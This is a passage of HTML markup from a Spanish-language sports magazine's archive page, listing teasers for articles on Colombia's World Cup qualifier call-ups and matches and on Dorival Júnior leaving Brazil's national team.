data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/11/CONVO-WEB-1024x576-1.jpg" data-orig-size="800,450" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="CONVO-WEB-1024&#215;576" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/11/CONVO-WEB-1024x576-1-300x169.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/11/CONVO-WEB-1024x576-1.jpg" tabindex="0" role="button" /></noscript></figure>
				</a>
			</div>
	
	<div class="archive-desc-wrapper clearfix">
		<header class="entry-header">
					<div class="post-cat-list">
							<span class="category-button mt-cat-373"><a href="https://tododeportesmagazine.com/category/eliminatorias-conmebol/">Eliminatorias CONMEBOL</a></span>
							<span class="category-button mt-cat-4"><a href="https://tododeportesmagazine.com/category/futbol/">FÚTBOL</a></span>
					</div>
<h2 class="entry-title"><a href="https://tododeportesmagazine.com/seleccion-colombia-para-amistosos-de-noviembre/" rel="bookmark">Selección Colombia para amistosos de noviembre</a></h2>		</header><!-- .entry-header -->
		<div class="entry-meta">
			<span class="posted-on"><a href="https://tododeportesmagazine.com/seleccion-colombia-para-amistosos-de-noviembre/" rel="bookmark"><time class="entry-date published" datetime="2025-11-07T12:14:25-05:00">7 noviembre, 2025</time><time class="updated" datetime="2025-11-07T12:14:27-05:00">7 noviembre, 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>			<span class="comments-link"><a href="https://tododeportesmagazine.com/seleccion-colombia-para-amistosos-de-noviembre/#respond">Comment(0)</a></span>		</div><!-- .entry-meta -->
		<div class="entry-content">
			<p>El Departamento Deportivo de la Federación Colombiana de Fútbol – FCF, junto con el Cuerpo Técnico de la Selección Colombia de Mayores, liderado por el director técnico Néstor Lorenzo, informa la lista de jugadores convocados para la doble fecha de amistosos internacionales de noviembre. La Selección concentrará en Fort Lauderdale (Florida) desde el próximo sábado [&hellip;]</p>
		</div><!-- .entry-content -->

		<footer class="entry-footer">			
					</footer><!-- .entry-footer -->
	</div><!-- .archive-desc-wrapper -->
</article><!-- #post-## -->

<article id="post-9169" class="post-9169 post type-post status-publish format-standard has-post-thumbnail hentry category-eliminatorias-conmebol category-futbol">
				<div class="post-image">
				<a href="https://tododeportesmagazine.com/convocatoria-de-la-seleccion-colombia-de-mayores-3/" title="Convocatoria de la Selección Colombia de Mayores">
					<figure><img  width="800" height="450"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2025/08/federacion-futbol-col.jpg"  class="attachment-editorial-single-large size-editorial-single-large wp-post-image" alt="" decoding="async" srcset="https://tododeportesmagazine.com/wp-content/uploads/2025/08/federacion-futbol-col.jpg 800w, https://tododeportesmagazine.com/wp-content/uploads/2025/08/federacion-futbol-col-300x169.jpg 300w, https://tododeportesmagazine.com/wp-content/uploads/2025/08/federacion-futbol-col-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="9170" data-permalink="https://tododeportesmagazine.com/convocatoria-de-la-seleccion-colombia-de-mayores-3/federacion-futbol-col/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/08/federacion-futbol-col.jpg" data-orig-size="800,450" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="federacion futbol col" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/08/federacion-futbol-col-300x169.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/08/federacion-futbol-col.jpg" tabindex="0" role="button" /><noscript><img  width="800" height="450"  src="https://tododeportesmagazine.com/wp-content/uploads/2025/08/federacion-futbol-col.jpg"  class="attachment-editorial-single-large size-editorial-single-large wp-post-image" alt="" decoding="async" srcset="https://tododeportesmagazine.com/wp-content/uploads/2025/08/federacion-futbol-col.jpg 800w, https://tododeportesmagazine.com/wp-content/uploads/2025/08/federacion-futbol-col-300x169.jpg 300w, https://tododeportesmagazine.com/wp-content/uploads/2025/08/federacion-futbol-col-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="9170" data-permalink="https://tododeportesmagazine.com/convocatoria-de-la-seleccion-colombia-de-mayores-3/federacion-futbol-col/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/08/federacion-futbol-col.jpg" data-orig-size="800,450" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="federacion futbol col" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/08/federacion-futbol-col-300x169.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/08/federacion-futbol-col.jpg" tabindex="0" role="button" /></noscript></figure>
				</a>
			</div>
	
	<div class="archive-desc-wrapper clearfix">
		<header class="entry-header">
					<div class="post-cat-list">
							<span class="category-button mt-cat-373"><a href="https://tododeportesmagazine.com/category/eliminatorias-conmebol/">Eliminatorias CONMEBOL</a></span>
							<span class="category-button mt-cat-4"><a href="https://tododeportesmagazine.com/category/futbol/">FÚTBOL</a></span>
					</div>
<h2 class="entry-title"><a href="https://tododeportesmagazine.com/convocatoria-de-la-seleccion-colombia-de-mayores-3/" rel="bookmark">Convocatoria de la Selección Colombia de Mayores</a></h2>		</header><!-- .entry-header -->
		<div class="entry-meta">
			<span class="posted-on"><a href="https://tododeportesmagazine.com/convocatoria-de-la-seleccion-colombia-de-mayores-3/" rel="bookmark"><time class="entry-date published" datetime="2025-08-29T22:26:39-05:00">29 agosto, 2025</time><time class="updated" datetime="2025-08-29T22:26:43-05:00">29 agosto, 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>			<span class="comments-link"><a href="https://tododeportesmagazine.com/convocatoria-de-la-seleccion-colombia-de-mayores-3/#respond">Comment(0)</a></span>		</div><!-- .entry-meta -->
		<div class="entry-content">
			<p>El Departamento Deportivo de la Federación Colombiana de Fútbol – FCF, junto con el Cuerpo Técnico de la Selección Colombia de Mayores, liderado por el director técnico Néstor Lorenzo, informa la lista de jugadores convocados para las fechas 17 y 18 de las Clasificatorias a la Copa Mundial de la FIFA 2026. La Selección concentrará [&hellip;]</p>
		</div><!-- .entry-content -->

		<footer class="entry-footer">			
					</footer><!-- .entry-footer -->
	</div><!-- .archive-desc-wrapper -->
</article><!-- #post-## -->

<article id="post-8818" class="post-8818 post type-post status-publish format-standard has-post-thumbnail hentry category-eliminatorias-conmebol category-futbol">
				<div class="post-image">
				<a href="https://tododeportesmagazine.com/dorival-deja-de-ser-tecnico-de-brasil/" title="Dorival deja de ser técnico de Brasil">
					<figure><img  width="700" height="393"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2025/03/Dorival-Junior.jpg"  class="attachment-editorial-single-large size-editorial-single-large wp-post-image" alt="" decoding="async" srcset="https://tododeportesmagazine.com/wp-content/uploads/2025/03/Dorival-Junior.jpg 700w, https://tododeportesmagazine.com/wp-content/uploads/2025/03/Dorival-Junior-300x168.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" data-attachment-id="8819" data-permalink="https://tododeportesmagazine.com/dorival-deja-de-ser-tecnico-de-brasil/dorival-junior/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/03/Dorival-Junior.jpg" data-orig-size="700,393" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Dorival-Junior" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/03/Dorival-Junior-300x168.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/03/Dorival-Junior.jpg" tabindex="0" role="button" /><noscript><img  width="700" height="393"  src="https://tododeportesmagazine.com/wp-content/uploads/2025/03/Dorival-Junior.jpg"  class="attachment-editorial-single-large size-editorial-single-large wp-post-image" alt="" decoding="async" srcset="https://tododeportesmagazine.com/wp-content/uploads/2025/03/Dorival-Junior.jpg 700w, https://tododeportesmagazine.com/wp-content/uploads/2025/03/Dorival-Junior-300x168.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" data-attachment-id="8819" data-permalink="https://tododeportesmagazine.com/dorival-deja-de-ser-tecnico-de-brasil/dorival-junior/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/03/Dorival-Junior.jpg" data-orig-size="700,393" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Dorival-Junior" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/03/Dorival-Junior-300x168.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/03/Dorival-Junior.jpg" tabindex="0" role="button" /></noscript></figure>
				</a>
			</div>
	
	<div class="archive-desc-wrapper clearfix">
		<header class="entry-header">
					<div class="post-cat-list">
							<span class="category-button mt-cat-373"><a href="https://tododeportesmagazine.com/category/eliminatorias-conmebol/">Eliminatorias CONMEBOL</a></span>
							<span class="category-button mt-cat-4"><a href="https://tododeportesmagazine.com/category/futbol/">FÚTBOL</a></span>
					</div>
<h2 class="entry-title"><a href="https://tododeportesmagazine.com/dorival-deja-de-ser-tecnico-de-brasil/" rel="bookmark">Dorival deja de ser técnico de Brasil</a></h2>		</header><!-- .entry-header -->
		<div class="entry-meta">
			<span class="posted-on"><a href="https://tododeportesmagazine.com/dorival-deja-de-ser-tecnico-de-brasil/" rel="bookmark"><time class="entry-date published" datetime="2025-03-28T18:30:53-05:00">28 marzo, 2025</time><time class="updated" datetime="2025-03-28T18:30:55-05:00">28 marzo, 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>			<span class="comments-link"><a href="https://tododeportesmagazine.com/dorival-deja-de-ser-tecnico-de-brasil/#respond">Comment(0)</a></span>		</div><!-- .entry-meta -->
		<div class="entry-content">
			<p>Se acabó la etapa de Dorival Júnior como seleccionador de Brasil. La Confederación Brasileña de Fútbol (CBF) comunicó su destitución al técnico durante la reunión que mantuvieron este viernes Dorival y el presidente de la CBF, Ednaldo Rodrigues. Sus ayudantes, Lucas Silvestre y Pedro Sotero, y el preparador físico, Celso Resende, también dejan la selección. [&hellip;]</p>
		</div><!-- .entry-content -->

		<footer class="entry-footer">			
					</footer><!-- .entry-footer -->
	</div><!-- .archive-desc-wrapper -->
</article><!-- #post-## -->

<article id="post-8795" class="post-8795 post type-post status-publish format-standard has-post-thumbnail hentry category-eliminatorias-conmebol category-futbol">
				<div class="post-image">
				<a href="https://tododeportesmagazine.com/convocatoria-de-la-seleccion-colombia-2/" title="Convocatoria de la Selección Colombia">
					<figure><img  width="1024" height="576"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2025/03/Convocatoria-de-la-Seleccion-Colombia.jpeg"  class="attachment-editorial-single-large size-editorial-single-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tododeportesmagazine.com/wp-content/uploads/2025/03/Convocatoria-de-la-Seleccion-Colombia.jpeg 1024w, https://tododeportesmagazine.com/wp-content/uploads/2025/03/Convocatoria-de-la-Seleccion-Colombia-300x169.jpeg 300w, https://tododeportesmagazine.com/wp-content/uploads/2025/03/Convocatoria-de-la-Seleccion-Colombia-768x432.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" data-attachment-id="8796" data-permalink="https://tododeportesmagazine.com/convocatoria-de-la-seleccion-colombia-2/convocatoria-de-la-seleccion-colombia-2/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/03/Convocatoria-de-la-Seleccion-Colombia.jpeg" data-orig-size="1024,576" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Convocatoria-de-la-Seleccion-Colombia" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/03/Convocatoria-de-la-Seleccion-Colombia-300x169.jpeg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/03/Convocatoria-de-la-Seleccion-Colombia.jpeg" tabindex="0" role="button" /><noscript><img  width="1024" height="576"  src="https://tododeportesmagazine.com/wp-content/uploads/2025/03/Convocatoria-de-la-Seleccion-Colombia.jpeg"  class="attachment-editorial-single-large size-editorial-single-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tododeportesmagazine.com/wp-content/uploads/2025/03/Convocatoria-de-la-Seleccion-Colombia.jpeg 1024w, https://tododeportesmagazine.com/wp-content/uploads/2025/03/Convocatoria-de-la-Seleccion-Colombia-300x169.jpeg 300w, https://tododeportesmagazine.com/wp-content/uploads/2025/03/Convocatoria-de-la-Seleccion-Colombia-768x432.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" data-attachment-id="8796" data-permalink="https://tododeportesmagazine.com/convocatoria-de-la-seleccion-colombia-2/convocatoria-de-la-seleccion-colombia-2/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2025/03/Convocatoria-de-la-Seleccion-Colombia.jpeg" data-orig-size="1024,576" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Convocatoria-de-la-Seleccion-Colombia" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2025/03/Convocatoria-de-la-Seleccion-Colombia-300x169.jpeg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2025/03/Convocatoria-de-la-Seleccion-Colombia.jpeg" tabindex="0" role="button" /></noscript></figure>
				</a>
			</div>
	
	<div class="archive-desc-wrapper clearfix">
		<header class="entry-header">
					<div class="post-cat-list">
							<span class="category-button mt-cat-373"><a href="https://tododeportesmagazine.com/category/eliminatorias-conmebol/">Eliminatorias CONMEBOL</a></span>
							<span class="category-button mt-cat-4"><a href="https://tododeportesmagazine.com/category/futbol/">FÚTBOL</a></span>
					</div>
<h2 class="entry-title"><a href="https://tododeportesmagazine.com/convocatoria-de-la-seleccion-colombia-2/" rel="bookmark">Convocatoria de la Selección Colombia</a></h2>		</header><!-- .entry-header -->
		<div class="entry-meta">
			<span class="posted-on"><a href="https://tododeportesmagazine.com/convocatoria-de-la-seleccion-colombia-2/" rel="bookmark"><time class="entry-date published" datetime="2025-03-13T19:38:07-05:00">13 marzo, 2025</time><time class="updated" datetime="2025-03-13T19:38:08-05:00">13 marzo, 2025</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>			<span class="comments-link"><a href="https://tododeportesmagazine.com/convocatoria-de-la-seleccion-colombia-2/#respond">Comment(0)</a></span>		</div><!-- .entry-meta -->
		<div class="entry-content">
			<p>El Departamento Deportivo de la Federación Colombiana de Fútbol – FCF y el Cuerpo Técnico de la Selección Colombia de Mayores, liderado por el director técnico Néstor Lorenzo, se permiten informar la lista de jugadores convocados para las fechas 13 y 14 de las Clasificatorias al Mundial 2026. La Selección se concentrará en Brasilia, Brasil [&hellip;]</p>
		</div><!-- .entry-content -->

		<footer class="entry-footer">			
					</footer><!-- .entry-footer -->
	</div><!-- .archive-desc-wrapper -->
</article><!-- #post-## -->

<article id="post-8487" class="post-8487 post type-post status-publish format-standard has-post-thumbnail hentry category-eliminatorias-conmebol category-futbol">
				<div class="post-image">
				<a href="https://tododeportesmagazine.com/hoy-juega-colombia-2/" title="¡Hoy juega Colombia!">
					<figure><img  width="1024" height="576"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2024/10/MD-CHI-WEB-1024x576-1.jpg"  class="attachment-editorial-single-large size-editorial-single-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tododeportesmagazine.com/wp-content/uploads/2024/10/MD-CHI-WEB-1024x576-1.jpg 1024w, https://tododeportesmagazine.com/wp-content/uploads/2024/10/MD-CHI-WEB-1024x576-1-300x169.jpg 300w, https://tododeportesmagazine.com/wp-content/uploads/2024/10/MD-CHI-WEB-1024x576-1-768x432.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" data-attachment-id="8488" data-permalink="https://tododeportesmagazine.com/hoy-juega-colombia-2/md-chi-web-1024x576/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2024/10/MD-CHI-WEB-1024x576-1.jpg" data-orig-size="1024,576" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="MD-CHI-WEB-1024&#215;576" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2024/10/MD-CHI-WEB-1024x576-1-300x169.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2024/10/MD-CHI-WEB-1024x576-1.jpg" tabindex="0" role="button" /><noscript><img  width="1024" height="576"  src="https://tododeportesmagazine.com/wp-content/uploads/2024/10/MD-CHI-WEB-1024x576-1.jpg"  class="attachment-editorial-single-large size-editorial-single-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tododeportesmagazine.com/wp-content/uploads/2024/10/MD-CHI-WEB-1024x576-1.jpg 1024w, https://tododeportesmagazine.com/wp-content/uploads/2024/10/MD-CHI-WEB-1024x576-1-300x169.jpg 300w, https://tododeportesmagazine.com/wp-content/uploads/2024/10/MD-CHI-WEB-1024x576-1-768x432.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" data-attachment-id="8488" data-permalink="https://tododeportesmagazine.com/hoy-juega-colombia-2/md-chi-web-1024x576/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2024/10/MD-CHI-WEB-1024x576-1.jpg" data-orig-size="1024,576" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="MD-CHI-WEB-1024&#215;576" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2024/10/MD-CHI-WEB-1024x576-1-300x169.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2024/10/MD-CHI-WEB-1024x576-1.jpg" tabindex="0" role="button" /></noscript></figure>
				</a>
			</div>
	
	<div class="archive-desc-wrapper clearfix">
		<header class="entry-header">
					<div class="post-cat-list">
							<span class="category-button mt-cat-373"><a href="https://tododeportesmagazine.com/category/eliminatorias-conmebol/">Eliminatorias CONMEBOL</a></span>
							<span class="category-button mt-cat-4"><a href="https://tododeportesmagazine.com/category/futbol/">FÚTBOL</a></span>
					</div>
<h2 class="entry-title"><a href="https://tododeportesmagazine.com/hoy-juega-colombia-2/" rel="bookmark">¡Hoy juega Colombia!</a></h2>		</header><!-- .entry-header -->
		<div class="entry-meta">
			<span class="posted-on"><a href="https://tododeportesmagazine.com/hoy-juega-colombia-2/" rel="bookmark"><time class="entry-date published" datetime="2024-10-15T07:31:15-05:00">15 octubre, 2024</time><time class="updated" datetime="2024-10-15T07:31:17-05:00">15 octubre, 2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>			<span class="comments-link"><a href="https://tododeportesmagazine.com/hoy-juega-colombia-2/#respond">Comment(0)</a></span>		</div><!-- .entry-meta -->
		<div class="entry-content">
			<p>Continúa el camino hacia la Copa Mundial de la FIFA México/Estados Unidos/Canadá 2026 y Colombia disputará el día de hoy, martes 15 de octubre, el encuentro por la décima fecha de las Eliminatorias Sudamericanas en el Estadio Metropolitano de la Ciudad de Barranquilla. A través de la historia Colombia y Chile se han enfrentado por [&hellip;]</p>
		</div><!-- .entry-content -->

		<footer class="entry-footer">			
					</footer><!-- .entry-footer -->
	</div><!-- .archive-desc-wrapper -->
</article><!-- #post-## -->

<article id="post-8404" class="post-8404 post type-post status-publish format-standard has-post-thumbnail hentry category-eliminatorias-conmebol category-futbol">
				<div class="post-image">
				<a href="https://tododeportesmagazine.com/hoy-juega-colombia/" title="¡Hoy juega Colombia!">
					<figure><img  width="900" height="553"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2024/09/FCF8278-1024x683-1.jpg"  class="attachment-editorial-single-large size-editorial-single-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tododeportesmagazine.com/wp-content/uploads/2024/09/FCF8278-1024x683-1.jpg 900w, https://tododeportesmagazine.com/wp-content/uploads/2024/09/FCF8278-1024x683-1-300x184.jpg 300w, https://tododeportesmagazine.com/wp-content/uploads/2024/09/FCF8278-1024x683-1-768x472.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" data-attachment-id="8405" data-permalink="https://tododeportesmagazine.com/hoy-juega-colombia/fcf8278-1024x683/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2024/09/FCF8278-1024x683-1.jpg" data-orig-size="900,553" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D850&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1725900782&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;180&quot;,&quot;iso&quot;:&quot;200&quot;,&quot;shutter_speed&quot;:&quot;0.0008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="FCF8278-1024&#215;683" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2024/09/FCF8278-1024x683-1-300x184.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2024/09/FCF8278-1024x683-1.jpg" tabindex="0" role="button" /><noscript><img  width="900" height="553"  src="https://tododeportesmagazine.com/wp-content/uploads/2024/09/FCF8278-1024x683-1.jpg"  class="attachment-editorial-single-large size-editorial-single-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tododeportesmagazine.com/wp-content/uploads/2024/09/FCF8278-1024x683-1.jpg 900w, https://tododeportesmagazine.com/wp-content/uploads/2024/09/FCF8278-1024x683-1-300x184.jpg 300w, https://tododeportesmagazine.com/wp-content/uploads/2024/09/FCF8278-1024x683-1-768x472.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" data-attachment-id="8405" data-permalink="https://tododeportesmagazine.com/hoy-juega-colombia/fcf8278-1024x683/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2024/09/FCF8278-1024x683-1.jpg" data-orig-size="900,553" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D850&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1725900782&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;180&quot;,&quot;iso&quot;:&quot;200&quot;,&quot;shutter_speed&quot;:&quot;0.0008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="FCF8278-1024&#215;683" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2024/09/FCF8278-1024x683-1-300x184.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2024/09/FCF8278-1024x683-1.jpg" tabindex="0" role="button" /></noscript></figure>
				</a>
			</div>
	
	<div class="archive-desc-wrapper clearfix">
		<header class="entry-header">
					<div class="post-cat-list">
							<span class="category-button mt-cat-373"><a href="https://tododeportesmagazine.com/category/eliminatorias-conmebol/">Eliminatorias CONMEBOL</a></span>
							<span class="category-button mt-cat-4"><a href="https://tododeportesmagazine.com/category/futbol/">FÚTBOL</a></span>
					</div>
<h2 class="entry-title"><a href="https://tododeportesmagazine.com/hoy-juega-colombia/" rel="bookmark">¡Hoy juega Colombia!</a></h2>		</header><!-- .entry-header -->
		<div class="entry-meta">
			<span class="posted-on"><a href="https://tododeportesmagazine.com/hoy-juega-colombia/" rel="bookmark"><time class="entry-date published" datetime="2024-09-10T10:44:43-05:00">10 septiembre, 2024</time><time class="updated" datetime="2024-09-10T10:44:45-05:00">10 septiembre, 2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/germandelgado/">German Delgado</a></span></span>			<span class="comments-link"><a href="https://tododeportesmagazine.com/hoy-juega-colombia/#respond">Comment(0)</a></span>		</div><!-- .entry-meta -->
		<div class="entry-content">
			<p>La Selección Colombia jugará hoy, martes 10 de septiembre, su partido por la fecha ocho de las Clasificatorias al Mundial de la FIFA 2026 frente a Argentina. Ayer la Selección Colombia Masculina de Mayores entrenó en la Sede Deportiva de la ciudad de Barranquilla, luego del viaje a Lima, Perú. El grupo de jugadores convocados [&hellip;]</p>
		</div><!-- .entry-content -->

		<footer class="entry-footer">			
					</footer><!-- .entry-footer -->
	</div><!-- .archive-desc-wrapper -->
</article><!-- #post-## -->

<article id="post-8344" class="post-8344 post type-post status-publish format-standard has-post-thumbnail hentry category-eliminatorias-conmebol category-futbol">
				<div class="post-image">
				<a href="https://tododeportesmagazine.com/convocatoria-de-la-seleccion-colombia-de-mayores-2/" title="Convocatoria de la Selección Colombia de Mayores">
